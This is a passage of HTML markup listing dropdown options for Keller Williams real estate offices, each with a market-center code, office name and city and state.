							        									<option value="mc133bc5">
										MC133BC5 &mdash; KW® BULTER (BUTLER, PA)									</option>
							        									<option value="mc133bc6">
										MC133BC6 &mdash; KW® Greensburg (GREENSBURG, PA)									</option>
							        									<option value="mc133bc7">
										MC133BC7 &mdash; KW® IRWIN (IRWIN, PA)									</option>
							        									<option value="mc134">
										MC134 &mdash; KW® PROFESSIONALS (ASHEVILLE, NC)									</option>
							        									<option value="mc134bc">
										MC134BC &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc138">
										MC138 &mdash; KW® CLEARWATER (HARBOR, FL)									</option>
							        									<option value="mc139">
										MC139 &mdash; KW® PARTNERS, INC (Park, KS)									</option>
							        									<option value="mc140">
										MC140 &mdash; KW® ADVANTAGE (NOVI, MI)									</option>
							        									<option value="mc142">
										MC142 &mdash; KW® THRIVE (HEIGHTS, IL)									</option>
							        									<option value="mc143">
										MC143 &mdash; KW® FRISCO STARS (FRISCO, TX)									</option>
							        									<option value="mc145">
										MC145 &mdash; KW® ANN ARBOR (ARBOR, MI)									</option>
							        									<option value="mc147">
										MC147 &mdash; KW® REALTY (Newtown, PA)									</option>
							        									<option value="mc149">
										MC149 &mdash; KW® REALTY LIVINGSTON (HOWELL, MI)									</option>
							        									<option value="mc15">
										MC15 &mdash; KW® HOUSTON-NORTHEAST (KINGWOOD, TX)									</option>
							        									<option value="mc150">
										MC150 &mdash; KW® REALTY (Joseph, MI)									</option>
							        									<option value="mc152">
										MC152 &mdash; KW ATLANTA PARTNERS - SUGARLOAF (DULUTH, GA)									</option>
							        									<option value="mc153">
										MC153 &mdash; KW® REALTY ROSEVILLE DRE# 01272617 (ROSEVILLE, CA)									</option>
							        									<option value="mc153bc">
										MC153BC &mdash; KW® REALTY SAC PORTFOLIO DRE# 01272617 (SACRAMENTO, CA)									</option>
							        									<option value="mc156">
										MC156 &mdash; KW® FIRST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc157">
										MC157 &mdash; KW® REALTY BOISE (BOISE, ID)									</option>
							        									<option value="mc159">
										MC159 &mdash; KW® WESTBOROUGH (WESTBOROUGH, MA)									</option>
							        									<option value="mc161">
										MC161 &mdash; KW® EAST VALLEY (TEMPE, AZ)									</option>
							        									<option value="mc162">
										MC162 &mdash; KW® REALTY AMARILLO (AMARILLO, TX)									</option>
							        									<option value="mc163">
										MC163 &mdash; KW® LONESTAR DFW (ARLINGTON, TX)									</option>
							        									<option value="mc163bc">
										MC163BC &mdash; KW® BEST SOUTHWEST (DESOTO, TX)									</option>
							        									<option value="mc164">
										MC164 &mdash; KW® CHANTILLY VENTURES (CHANTILLY, VA)									</option>
							        									<option value="mc165">
										MC165 &mdash; KW® REALTY PROFESSIONALS (SLIDELL, LA)									</option>
							        									<option value="mc168">
										MC168 &mdash; KW® REAL ESTATE PROFESIONALS (MCMURRAY, PA)									</option>
							        									<option value="mc169">
										MC169 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc17">
										MC17 &mdash; KW® SIGNATURE (KATY, TX)									</option>
							        									<option value="mc172">
										MC172 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc173">
										MC173 &mdash; KW® REALTY AUGUSTA PARTNERS (AUGUSTA, GA)									</option>
							        									<option value="mc175">
										MC175 &mdash; KW® JACKSONVILLE REALTY (JACKSONVILLE, FL)									</option>
							        									<option value="mc176">
										MC176 &mdash; KW® WALNUT CREEK (CREEK, CA)									</option>
							        									<option value="mc178">
										MC178 &mdash; KW® ATLANTA NORTH (MARIETTA, GA)									</option>
							        									<option value="mc179">
										MC179 &mdash; KW® SPOKANE (SPOKANE, WA)									</option>
							        									<option value="mc17bc">
										MC17BC &mdash; KW® FREEDOM (Houston, TX)									</option>
							        									<option value="mc181">
										MC181 &mdash; KW® NORTH ATLANTA (ALPHARETTA, GA)									</option>
							        									<option value="mc183">
										mc183 &mdash; KW® REALTY SUCCESS (ANDOVER, MA)									</option>
							        									<option value="mc184">
										MC184 &mdash; KW® CENTRAL RI (CRANSTON, RI)									</option>
							        									<option value="mc185">
										MC185 &mdash; KW® TOWN & COUNTRY REALTY (TALLAHASSEE, FL)									</option>
							        									<option value="mc187">
										MC187 &mdash; KW® SELECT REALTORS (ANNAPOLIS, MD)									</option>
							        									<option value="mc188">
										MC188 &mdash; KW® PARK RIDGE (RIDGE, IL)									</option>
							        									<option value="mc189">
										MC189 &mdash; KW® LAPLACE (LAPLACE, LA)									</option>
							        									<option value="mc191">
										MC191 &mdash; KW® GRAND RAPIDS EAST (RAPIDS, MI)									</option>
							        									<option value="mc191bc">
										MC191BC &mdash; KW®  (BUFFALO, MI)									</option>
							        									<option value="mc192">
										MC192 &mdash; KW® RED STICK PARTNERS (ROUGE, LA)									</option>
							        									<option value="mc193">
										MC193 &mdash; KW® REALTY (Colony, TX)									</option>
							        									<option value="mc195">
										MC195 &mdash; KW® DOYLESTOWN (DOYLESTOWN, PA)									</option>
							        									<option value="mc196">
										MC196 &mdash; KW® REALTY GULF COAST (PENSACOLA, FL)									</option>
							        									<option value="mc197">
										MC197 &mdash; KW® SAN DIEGO METRO | CA DRE# 01295699 (DIEGO, CA)									</option>
							        									<option value="mc198">
										MC198 &mdash; KW® WESTERN REALTY (BELLINGHAM, WA)									</option>
							        									<option value="mc198bc1">
										MC198BC1 &mdash; KW® WESTERN REALTY (VERNON, WA)									</option>
							        									<option value="mc198bc2">
										MC198BC2 &mdash; KW® WESTERN REALTY (HARBOR, WA)									</option>
							        									<option value="mc199">
										MC199 &mdash; KW® LAKE TRAVIS (AUSTIN, TX)									</option>
							        									<option value="mc2">
										MC2 &mdash; KW® HERITAGE REALTY (ANTONIO, TX)									</option>
							        									<option value="mc200">
										MC200 &mdash; KW® SILICON BEACH (REY, CA)									</option>
							        									<option value="mc204">
										MC204 &mdash; KW® SUBURBAN TAMPA (VALRICO, FL)									</option>
							        									<option value="mc204bc">
										MC204BC &mdash; KW® SUBURBAN TAMPA (CITY, FL)									</option>
							        									<option value="mc205">
										MC205 &mdash; KW® REALTY (Saginaw, MI)									</option>
							        									<option value="mc206">
										MC206 &mdash; KW® PREFERRED REALTY (RALEIGH, NC)									</option>
							        									<option value="mc207">
										MC207 &mdash; KW® WESTLAKE VILLAGE (CA 91361)									</option>
							        									<option value="mc208">
										MC208 &mdash; KW® INTEGRITY FIRST (GILBERT, AZ)									</option>
							        									<option value="mc209">
										MC209 &mdash; KW® EMERALD COAST (DESTIN, FL,)									</option>
							        									<option value="mc21">
										MC21 &mdash; KW® REALTY GREEN MEADOW (CITY, OK)									</option>
							        									<option value="mc210">
										MC210 &mdash; KW® LEGACY (KISSIMMEE, FL)									</option>
							        									<option value="mc213">
										MC213 &mdash; KW® REALTY ATLANTA PARTNERS (CITY, GA)									</option>
							        									<option value="mc214">
										MC214 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc215">
										MC215 &mdash; KW SUNCOAST (RANCH, FL)									</option>
							        									<option value="mc216">
										MC216 &mdash; KW® ESCONDIDO/NORTH COUNTY (ESCONDIDO, CA)									</option>
							        									<option value="mc218">
										MC218 &mdash; KW® LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc218caza">
										MC218CAZA &mdash; KW®CAZA LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc219">
										MC219 &mdash; KW® REALTY (Englewood, FL)									</option>
							        									<option value="mc22">
										MC22 &mdash; KW® THE WOODLANDS & MAGNOLIA (WOODLANDS, TX)									</option>
							        									<option value="mc220">
										MC220 &mdash; KW® REALTY ADVANTAGE (MARTINSBURG, WV)									</option>
							        									<option value="mc220bc">
										MC220BC1 &mdash; KW® REALTY (MORGANTOWN, WV)									</option>
							        									<option value="mc221">
										MC221 &mdash; KW® LAKESIDE (TOWNSHIP, MI)									</option>
							        									<option value="mc222">
										MC222 &mdash; KW® REALTY (Naples, FL)									</option>
							        									<option value="mc223">
										MC223 &mdash; KW® REALTY ELITE (BUCKEYE AZ)									</option>
							        									<option value="mc225">
										MC225 &mdash; KW® BOZEMAN (BOZEMAN, MT)									</option>
							        									<option value="mc226">
										MC226 &mdash; KW® INTOWN ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc23">
										MC23 &mdash; KW® REALTY ELITE (CITY, OK)									</option>
							        									<option value="mc230">
										MC230 &mdash; KW® REALTY PLATINUM (CITY, OK)									</option>
							        									<option value="mc232">
										MC232 &mdash; KW® RALEIGH (RALEIGH, NC)									</option>
							        									<option value="mc234">
										MC234 &mdash; KW® BLUE BELL (BELL, PA)									</option>
							        									<option value="mc238">
										MC238 &mdash; KW® LUBBOCK (LUBBOCK, TX)									</option>
							        									<option value="mc239">
										MC239 &mdash; KW® ALBUQUERQUE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc240">
										MC240 &mdash; KW® PRINCETON (PRINCETON, NJ)									</option>
							        									<option value="mc241">
										MC241 &mdash; KW® ROUND ROCK (ROCK, TX)									</option>
							        									<option value="mc242">
										MC242 &mdash; KW® REALTY (Troy, MI)									</option>
							        									<option value="mc245">
										MC245 &mdash; KW® LEGACY (WESTON, FL)									</option>
							        									<option value="mc246">
										MC246 &mdash; KW® REALTY ALLEN (ALLEN, TX)									</option>
							        									<option value="mc247">
										MC247 &mdash; KW® ATLANTA PERIMETER (ATLANTA, GA)									</option>
							        									<option value="mc248">
										MC248 &mdash; KW® FLORIDA PARTNERS (ORANGE, FL)									</option>
							        									<option value="mc249">
										MC249 &mdash; KW® PLATINUM (CHESTERFIELD, MI)									</option>
							        									<option value="mc249bc">
										MC249BC &mdash; KW® PLATINUM (Twp, MI)									</option>
							        									<option value="mc25">
										MC25 &mdash; KW® SOUTHWEST (LAND, TX)									</option>
							        									<option value="mc250">
										MC250 &mdash; KW® SAN DIEGO NORTH INLAND (DIEGO, CA)									</option>
							        									<option value="mc252">
										MC252 &mdash; KW® LANIER PARTNERS (GAINESVILLE, GA)									</option>
							        									<option value="mc255">
										MC255 &mdash; KW® UNIFIED (MOORESVILLE, NC)									</option>
							        									<option value="mc255bc">
										MC255BC &mdash; KW® ADVANTAGE (DENVER, NC)									</option>
							        									<option value="mc256">
										MC256 &mdash; KW® ELLIS COUNTY (WAXAHACHIE, TX)									</option>
							        									<option value="mc257">
										MC257 &mdash; KW® GULF COAST - BILOXI (BILOXI, MS)									</option>
							        									<option value="mc258">
										MC258 &mdash; KW® TEAM REALTY (CLIFTON, NJ)									</option>
							        									<option value="mc259">
										MC259 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc26">
										MC26 &mdash; KW® HOUSTON CLEAR LAKE (HOUSTON, TX)									</option>
							        									<option value="mc260">
										MC260 &mdash; KW® SAN JOSE - SILICON VALLEY (CAMPBELL, CA)									</option>
							        									<option value="mc261">
										MC261 &mdash; KW® BUCKHEAD (ATLANTA, GA)									</option>
							        									<option value="mc262">
										MC262 &mdash; KW® SUCCESS REALTY (BARRINGTON, IL)									</option>
							        									<option value="mc263">
										MC263 &mdash; KW® GRETNA (GRETNA, LA)									</option>
							        									<option value="mc264">
										MC264 &mdash; KW® PREMIER REALTY (Woodbury, MN)									</option>
							        									<option value="mc265">
										MC265 &mdash; KW® PREFERRED REALTY (BURNSVILLE, MN)									</option>
							        									<option value="mc266">
										MC266 &mdash; KW® INSPIRE REALTY (FARGO, ND)									</option>
							        									<option value="mc27">
										MC27 &mdash; KW® REALTY CENTRAL OKLAHOMA (EDMOND, OK)									</option>
							        									<option value="mc270">
										MC270 &mdash; KW® SAINT LOUIS SOUTHWEST (Louis MO)									</option>
							        									<option value="mc271">
										MC271 &mdash; KW® REALTY PEACHTREE ROAD (ATLANTA, GA)									</option>
							        									<option value="mc273">
										MC273 &mdash; KW® REALTY DOWNTOWN (DENVER, CO)									</option>
							        									<option value="mc274">
										MC274 &mdash; KW® CAPITAL PARTNERS (WORTHINGTON, OH)									</option>
							        									<option value="mc275">
										MC275 &mdash; KW® REALTY GROUP (COLLEGEVILLE, PA)									</option>
							        									<option value="mc278">
										MC278 &mdash; KW® TACOMA (PLACE, WA)									</option>
							        									<option value="mc279">
										MC279 &mdash; KW® BENCHMARK PROPERTIES (FREMONT, CA)									</option>
							        									<option value="mc280">
										MC280 &mdash; KW® ARIZONA REALTY (SCOTTSDALE, AZ)									</option>
							        									<option value="mc282">
										MC282 &mdash; KW® NORTH SHORE WEST (LIBERTYVILLE, IL)									</option>
							        									<option value="mc284">
										MC284 &mdash; KW® PLATINUM PARTNERS (SUMMIT, MO)									</option>
							        									<option value="mc286">
										MC286 &mdash; KW® EVOLUTION (BEVERLY, MA)									</option>
							        									<option value="mc286bc1">
										MC286BC1 &mdash; KW® EVOLUTION (READING, MA)									</option>
							        									<option value="mc286bc2">
										MC286BC2 &mdash; KW® EVOLUTION (REVERE, MA)									</option>
							        									<option value="mc286bc3">
										MC286BC3 &mdash; KW® EVOLUTION (NEWBURYPORT, MA)									</option>
							        									<option value="mc286bc4">
										MC286BC4 &mdash; KW® EVOLUTION (TOPSFIELD, MA)									</option>
							        									<option value="mc286bc5">
										MC286BC5 &mdash; KW® EVOLUTION (SALEM, MA)									</option>
							        									<option value="mc289">
										MC289 &mdash; KW REALTY CLARKSVILLE (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ak">
										MC289AK &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289cbc">
										MC289CBC &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289db">
										MC289DB &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289he">
										MC289HE &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ka">
										MC289KA &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289pv">
										MC289PV &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289reda">
										MC289Reda &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sn">
										MC289SN &mdash; KW REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sw">
										MC289SW &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289tr">
										MC289TR &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc29">
										MC29 &mdash; KW® SOLUTIONS (MANASSAS, VA)									</option>
							        									<option value="mc290">
										MC290 &mdash; KW® CHARLOTTE - SOUTH PARK (CHARLOTTE, NC)									</option>
							        									<option value="mc291">
										MC291 &mdash; KW® REALTY LA MESA (MESA, CA,)									</option>
							        									<option value="mc292">
										MC292 &mdash; KW® ATLANTA PARTNERS (SNELLVILLE, GA)									</option>
							        									<option value="mc293">
										MC293 &mdash; KW® HERITAGE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc294">
										MC294 &mdash; KW® REALTY AT THE PARKS (ORLANDO, FL)									</option>
							        									<option value="mc295">
										MC295 &mdash; KW® HOME REALTY (HILLS, MI)									</option>
							        									<option value="mc296">
										MC296 &mdash; KW® DFW PREFERRED (COPPELL, TX)									</option>
							        									<option value="mc297">
										MC297 &mdash; KW® GREATER METROPOLITAN (CLEVELAND, OH)									</option>
							        									<option value="mc298">
										MC298 &mdash; KW® WARREN/STERLING HEIGHTS (HEIGHTS, MI)									</option>
							        									<option value="mc299">
										MC299 &mdash; KW® MONTGOMERYVILLE (MONTGOMERYVILLE, PA)									</option>
							        									<option value="mc2bc">
										MC2BC &mdash; KW® CITY VIEW (ANTONIO, TX)									</option>
							        									<option value="mc30">
										MC30 &mdash; KW DTC, LLC (ENGLEWOOD, CO)									</option>
							        									<option value="mc301">
										MC301 &mdash; KW® LONG BEACH COASTAL (BEACH, CA)									</option>
							        									<option value="mc302">
										MC302 &mdash; KW REALTY PORTFOLIO COLLECTION (LARGO, FL)									</option>
							        									<option value="mc303">
										MC303 &mdash; KW® PHOENIX (TEMPE, AZ)									</option>
							        									<option value="mc305">
										MC305 &mdash; KW® REALTY METRO ATLANTA (DECATUR, GA)									</option>
							        									<option value="mc306">
										MC306 &mdash; KW® BOCA RATON (RATON, FL)									</option>
							        									<option value="mc307">
										MC307 &mdash; KW® CLASSIC PROPERTIES (COLUMBUS, OH)									</option>
							        									<option value="mc308">
										MC308 &mdash; KW® DANVILLE (DANVILLE, CA)									</option>
							        									<option value="mc309">
										MC309 &mdash; KW® VIP PROPERTIES (CLARITA, CA)									</option>
							        									<option value="mc31">
										MC31 &mdash; KW® INTEGRITY REAL ESTATE LLC (DENVER, CO)									</option>
							        									<option value="mc310">
										MC310 &mdash; KW® FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc310bc">
										MC310BC &mdash; KW® WEST FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc312">
										MC312 &mdash; KW® POINTS EAST (GREENVILLE, NC)									</option>
							        									<option value="mc313">
										MC313 &mdash; KW® REALTY (Plainfield, NJ)									</option>
							        									<option value="mc314">
										MC314 &mdash; KW® BEACH CITIES (SEGUNDO, CA)									</option>
							        									<option value="mc315">
										MC315 &mdash; KW® CHATTAHOOCHEE NORTH (CORNERS, GA)									</option>
							        									<option value="mc316">
										MC316 &mdash; KW® MADISON WEST (MADISON, WI)									</option>
							        									<option value="mc318">
										MC318 &mdash; KW® PORTLAND (PORTLAND, ME)									</option>
							        									<option value="mc318bc">
										MC318BC &mdash; KW® REALTY MAINE (BANGOR, ME)									</option>
							        									<option value="mc319">
										MC319 &mdash; KW® RESTON (RESTON, VA)									</option>
							        									<option value="mc319caza">
										MC319CAZA &mdash; KW® CAZA RESTON (RESTON, VA)									</option>
							        									<option value="mc320">
										MC320 &mdash; KW® REALTY (Oswego, OR)									</option>
							        									<option value="mc322">
										MC322 &mdash; KW® ATLANTA - PERIMETER EAST (TUCKER, GA)									</option>
							        									<option value="mc323">
										MC323 &mdash; KW® FIRST COAST REALTY (PARK, FL)									</option>
							        									<option value="mc324">
										MC324 &mdash; KW® REALTY ATLANTA PARTNERS (STOCKBRIDGE, GA)									</option>
							        									<option value="mc325">
										MC325 &mdash; KW® TAMPA PROPERTIES (TAMPA, FL)									</option>
							        									<option value="mc326">
										MC326 &mdash; KW® EASTON (EASTON, MA)									</option>
							        									<option value="mc327">
										MC327 &mdash; KW® PALM BEACHES (GARDENS, FL)									</option>
							        									<option value="mc329">
										MC329 &mdash; KW® ADVANTAGE REALTY (OVIEDO, FL)									</option>
							        									<option value="mc330">
										MC330 &mdash; KW® CONSULTANTS REALTY (DUBLIN, OH)									</option>
							        									<option value="mc330bc1">
										MC330BC1 &mdash; KW® CONSULTANTS REALTY (MARYSVILLE, OH)									</option>
							        									<option value="mc330bc2">
										MC330BC2 &mdash; KW® CONSULTANTS REALTY (CITY, OH)									</option>
							        									<option value="mc331">
										MC331 &mdash; KW® REAL ESTATE (EXTON, PA)									</option>
							        									<option value="mc332">
										MC332 &mdash; KW® ANTELOPE VALLEY (PALMDALE, CA)									</option>
							        									<option value="mc333">
										MC333 &mdash; KW® 1ST REALTY ASSOCIATES, INC. (CO )									</option>
							        									<option value="mc334">
										MC334 &mdash; KW HERITAGE WEST (OAKS, TEXAS)									</option>
							        									<option value="mc335">
										MC335 &mdash; KW® VANDALIA (VANDALIA, OH)									</option>
							        									<option value="mc335bc">
										MC335BC &mdash; KW® TROY (TROY, OH)									</option>
							        									<option value="mc335bc2">
										MC335BC2 &mdash; KW® SIDNEY (Sidney, OH)									</option>
							        									<option value="mc335bc3">
										MC335BC3 &mdash; KW® PIQUA (Troy, OH)									</option>
							        									<option value="mc336">
										MC336 &mdash; KW® GREENVILLE UPSTATE (GREENVILLE, SC)									</option>
							        									<option value="mc337">
										MC337 &mdash; KW® GROUP ONE INC (RENO, NV)									</option>
							        									<option value="mc337bc1">
										MC337BC1 &mdash; KW® ELKO (ELKO, NV)									</option>
							        									<option value="mc337bc2">
										MC337BC2 &mdash; KW® CARSON CITY (CITY, NV)									</option>
							        									<option value="mc338">
										MC338 &mdash; KW® SIGNATURE PARTNERS (MARIETTA, GA)									</option>
							        									<option value="mc339">
										MC339 &mdash; KW® MISSION VIEJO (VIEJO, CA)									</option>
							        									<option value="mc34">
										MC34 &mdash; KW® THE MARKETPLACE (VEGAS, NV)									</option>
							        									<option value="mc340">
										MC340 &mdash; KW® CENTRAL COAST (BEACH, CA)									</option>
							        									<option value="mc341">
										MC341 &mdash; KW® CHARLESTON MT PLEASANT (PLEASANT, SC)									</option>
							        									<option value="mc343">
										MC343 &mdash; KW® CHARLOTTE - UNC AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc344">
										MC344 &mdash; KW® ATLANTA - SOUTH FORSYTH (SUWANEE, GA)									</option>
							        									<option value="mc345">
										MC345 &mdash; KW® PLEASANTON / LIVERMORE (LIVERMORE, CA)									</option>
							        									<option value="mc347">
										MC347 &mdash; KW® ATLANTA PARTNERS (BUFORD, GA)									</option>
							        									<option value="mc348">
										MC348 &mdash; KW® CLASSIC REALTY (ORLANDO, FL)									</option>
							        									<option value="mc349">
										MC349 &mdash; KW® REALTY (107, Casselberry,)									</option>
							        									<option value="mc349-2">
										MC352 &mdash; KW® REALTY (Westerville, OH)									</option>
							        									<option value="mc350">
										MC350 &mdash; KW® REALTY BALLANTYNE AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc351">
										MC351 &mdash; KW® MIAMI (MIAMI, FL)									</option>
							        									<option value="mc353">
										MC353 &mdash; KW® PLANTATION (PLANTATION, FL)									</option>
							        									<option value="mc354">
										MC354 &mdash; KW® HOLLYWOOD HILLS (HOLLYWOOD, CA)									</option>
							        									<option value="mc355">
										MC355 &mdash; KW® REALTY ACADIANA (LAFAYETTE, LA)									</option>
							        									<option value="mc357">
										MC357 &mdash; KW® PALOS VERDES (VERDES, CA)									</option>
							        									<option value="mc358">
										MC358 &mdash; KW® CLASSIC REALTY (RAPIDS, MN)									</option>
							        									<option value="mc359">
										MC359 &mdash; KW® REALTY NASHVILLE FRANKLIN (FRANKLIN, TN)									</option>
							        									<option value="mc360">
										MC360 &mdash; KW® MIDLAND (MIDLAND, TX)									</option>
							        									<option value="mc361">
										MC361 &mdash; KW® SOUTH TAMPA (TAMPA, FL)									</option>
							        									<option value="mc362">
										MC362 &mdash; KW® KANSAS CITY NORTH (GLADSTONE, MO)									</option>
							        									<option value="mc364">
										MC364 &mdash; KW® PREMIER (CONYERS, GA)									</option>
							        									<option value="mc364bc">
										MC364BC &mdash; KW® REALTY LAKE OCONEE (EATONTON, GA)									</option>
							        									<option value="mc366">
										MC366 &mdash; KW® PIONEER VALLEY (LONGMEADOW, MA)									</option>
							        									<option value="mc367">
										MC367 &mdash; KW® REALTY CONSULTANTS (ROSWELL, GA)									</option>
							        									<option value="mc368">
										MC368 &mdash; KW® LANSING (LANSING, MI)									</option>
							        									<option value="mc369">
										MC369 &mdash; KW® GREATER SPRINGFIELD (SPRINGFIELD, MO)									</option>
							        									<option value="mc37">
										MC37 &mdash; KW® EXECUTIVES REALTY (RANCH, CO)									</option>
							        									<option value="mc370">
										MC370 &mdash; KW®  REALTY (Boulder, CO,)									</option>
							        									<option value="mc372">
										MC372 &mdash; KW® CITYSIDE (SMYRNA, GA)									</option>
							        									<option value="mc373">
										MC373 &mdash; KW® COASTAL LIVING II (SARASOTA, FL)									</option>
							        									<option value="mc374">
										MC374 &mdash; KW® UTAH REALTORS (Heights, Utah)									</option>
							        									<option value="mc374bc">
										MC374BC &mdash; KW® UTAH REALTORS (CITY, UT)									</option>
							        									<option value="mc374bc1">
										MC374BC1 &mdash; KW® UTAH REALTORS LATINO (TAYLORSVILLE, UT)									</option>
							        									<option value="mc375">
										MC375 &mdash; KW METRO CENTER (MCLEAN, VA)									</option>
							        									<option value="mc376">
										MC376 &mdash; KW® SMART (LAKELAND, FL)									</option>
							        									<option value="mc377">
										MC377 &mdash; KW® CARY (CARY, NC)									</option>
							        									<option value="mc378">
										MC378 &mdash; KW® NEWPORT (HEIGHTS, MN)									</option>
							        									<option value="mc379">
										MC379 &mdash; KW® GREATER COLUMBUS REALTY (COLUMBUS, OH)									</option>
							        									<option value="mc380">
										MC380 &mdash; KW® CA PREMIER (HEIGHTS, CA)									</option>
							        									<option value="mc383">
										MC383 &mdash; KW® PREMIER PROPERTIES (MIAMI, FL)									</option>
							        									<option value="mc384">
										MC384 &mdash; KW® GREATER ATHENS (WATKINSVILLE, GA)									</option>
							        									<option value="mc385">
										MC385 &mdash; KW® REALTY HUNTSVILLE (HUNTSVILLE, AL)									</option>
							        									<option value="mc386">
										MC386 &mdash; KW® PREMIER REALTY HAGERSTOWN (HAGERSTOWN MD,)									</option>
							        									<option value="mc389">
										MC389 &mdash; KW® FOLSOM (Folsom, CA)									</option>
							        									<option value="mc389bc1">
										MC389BC1 &mdash; AMADOR PROPERTIES POWERED BY KW (JACKSON, CA)									</option>
							        									<option value="mc389bc2">
										MC389BC2 &mdash; KW® FOLSOM LAKE ESTATES (FOLSOM, CA)									</option>
							        									<option value="mc389bc3">
										MC389BC3 &mdash; COOL LAND AND HOMES PRESENTED BY KW (COOL, CALIFORNIA)									</option>
							        									<option value="mc389bc4">
										MC389BC4 &mdash; KW® EL DORADO HILLS (HILLS, CA)									</option>
							        									<option value="mc390">
										MC390 &mdash; KW® REALTY PUYALLUP (PUYALLUP, WA)									</option>
							        									<option value="mc391">
										MC391 &mdash; KW® CORONA (CORONA, CA)									</option>
							        									<option value="mc392">
										MC392 &mdash; KW® INTEGRITY REALTY, BROKERAGE (ON K2A)									</option>
							        									<option value="mc393">
										MC393 &mdash; KW® INDIANAPOLIS (CARMEL, IN)									</option>
							        									<option value="mc395">
										MC395 &mdash; KW® REALTY NEW TAMPA (TAMPA, FL)									</option>
							        									<option value="mc396">
										MC396 &mdash; KW® KANSAS CITY METRO (VILLAGE, KS)									</option>
							        									<option value="mc398">
										MC398 &mdash; KW® HOUSTON PREFERRED (PEARLAND, TX)									</option>
							        									<option value="mc399">
										MC399 &mdash; KW® SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc40">
										MC40 &mdash; KW® DENVER SOUTHEAST (AURORA, CO)									</option>
							        									<option value="mc401">
										MC401 &mdash; KW® COLORADO SPRINGS (SPRINGS, CO)									</option>
							        									<option value="mc401bc">
										MC401BC &mdash; KW® PARTNERS (Littleton, CO)									</option>
							        									<option value="mc402">
										MC402 &mdash; KW® MYRTLE BEACH (BEACH, SC)									</option>
							        									<option value="mc403">
										MC403 &mdash; KW® TORONTO (ON M3B)									</option>
							        									<option value="mc404">
										MC404 &mdash; KW® BREVARD (MELBOURNE, FL)									</option>
							        									<option value="mc405">
										MC405 &mdash; KW® ATLANTA CLASSIC (ATLANTA, GA)									</option>
							        									<option value="mc406">
										MC406 &mdash; KW® ATLANTA - CHEROKEE (WOODSTOCK, GA)									</option>
							        									<option value="mc407">
										MC407 &mdash; KW® WEST MONMOUTH (MORGANVILLE, NJ)									</option>
							        									<option value="mc409">
										MC409 &mdash; KW® MARYSVILLE (MARYSVILLE, WA)									</option>
							        									<option value="mc41">
										MC41 &mdash; KW® CONROE/LAKE CONROE/MAGNOLIA/HUNTSVILLE (CONROE, TX)									</option>
							        									<option value="mc410">
										MC410 &mdash; KW® REALTY (CHESTER, NY)									</option>
							        									<option value="mc411">
										MC411 &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc411team">
										MC411TEAM &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc412">
										MC412 &mdash; KW® Diamond Partners, Inc. (OLATHE, KS)									</option>
							        									<option value="mc415">
										MC415 &mdash; KW® REALTY AT THE LAKES (FL )									</option>
							        									<option value="mc417">
										MC417 &mdash; KW® TEMECULA VALLEY (TEMECULA, CA)									</option>
							        									<option value="mc420">
										MC420 &mdash; KW® LOUDOUN GATEWAY (ASHBURN, VA)									</option>
							        									<option value="mc421">
										MC421 &mdash; KW® BILTMORE PARTNERS (PHOENIX, AZ)									</option>
							        									<option value="mc423">
										MC423 &mdash; KW® ASCEND (GEORGE, UT)									</option>
							        									<option value="mc424">
										MC424 &mdash; KW® DALLAS MIDTOWN (DALLAS, TX,)									</option>
							        									<option value="mc425">
										MC425 &mdash; KW® SOLID ROCK REALTY, BROKERAGE (ON K2E)									</option>
							        									<option value="mc426">
										MC426 &mdash; KW® REALTY (CHRISTIANA, DE)									</option>
							        									<option value="mc426bc">
										MC426BC &mdash; KW® REALTY (Middletown, DE)									</option>
							        									<option value="mc426bc2">
										MC426BC2 &mdash; KW® EMPOWER (Elkton, MD)									</option>
							        									<option value="mc427">
										MC427 &mdash; KW® INTEGRITY (ROSEVILLE, MN)									</option>
							        									<option value="mc428">
										MC428 &mdash; KW® CENTRAL DELAWARE (DOVER, DE)									</option>
							        									<option value="mc429">
										MC429 &mdash; KW® EAST COUNTY DRE# 01434204 (BRENTWOOD, CA)									</option>
							        									<option value="mc430">
										MC430 &mdash; KW® ELITE PROPERTIES (Aventura, Florida)									</option>
							        									<option value="mc431">
										MC431 &mdash; KW® PLYMOUTH (PLYMOUTH, MI)									</option>
							        									<option value="mc432">
										MC432 &mdash; KW® GREAT LAKES (Shores, MI)									</option>
							        									<option value="mc432bc">
										MC432BC &mdash; KW® Grosse Pointe (Woods, MI)									</option>
							        									<option value="mc433">
										MC433 &mdash; KW® SANTA MARIA (MARIA, CA)									</option>
							        									<option value="mc434">
										MC434 &mdash; KW® SHORELINE (BEACH, CA)									</option>
							        									<option value="mc435">
										MC435 &mdash; KW® EMPIRE ESTATES (CUCAMONGA, CA)									</option>
							        									<option value="mc436">
										MC436 &mdash; KW® TYLER (TYLER, TX)									</option>
							        									<option value="mc438">
										MC438 &mdash; KW® BUFFALO (WILLIAMSVILLE, NY)									</option>
